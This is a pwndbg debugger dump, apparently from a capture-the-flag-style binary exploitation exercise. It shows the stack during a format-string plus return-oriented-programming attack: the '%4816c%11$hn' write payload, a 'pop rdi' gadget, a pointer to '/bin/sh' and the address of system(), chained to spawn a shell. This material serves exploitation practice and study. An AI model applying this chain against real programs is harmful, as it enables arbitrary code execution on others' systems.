 <0x4012d0; __libc_csu_init+96>
↓
0x4012d0 <__libc_csu_init+96> pop r14
0x4012d2 <__libc_csu_init+98> pop r15
0x4012d4 <__libc_csu_init+100> ret
↓
0x7feab6139b6a pop rdi
0x7feab6139b6b ret
[ STACK ]
00:0000│ rsp 0x7ffc80342f68 —▸ 0x4012d0 (__libc_csu_init+96) ◂— pop r14
01:0008│-060 0x7ffc80342f70 ◂— '%4816c%11$hn'
02:0010│-058 0x7ffc80342f78 ◂— 0x6e682431 /* '1$hn' */
03:0018│-050 0x7ffc80342f80 —▸ 0x7feab6139b6a ◂— pop rdi
04:0020│-048 0x7ffc80342f88 —▸ 0x7feab62ca5bd ◂— 0x68732f6e69622f /* '/bin/
sh' */
05:0028│-040 0x7ffc80342f90 —▸ 0x7feab6168290 (system) ◂— endbr64
06:0030│-038 0x7ffc80342f98 —▸ 0x7ffc80342f68 —▸ 0x4012d0 (__libc_csu_init+
96) ◂— pop r14
07:0038│-030 0x7ffc80342fa0 —▸ 0x401270 (__libc_csu_init) ◂— endbr64
[ BACKTRACE ]
► 0 0x7feab6177d56 printf+198
1 0x4012d0 __libc_csu_init+96
2 0x7feab62ca5bd
3 0x7feab6168290 system
4 0x7ffc80342f68
5 0x401270 __libc_csu_init
6 0x7ffc80343030
7 0x4010b0 _start
pwndbg>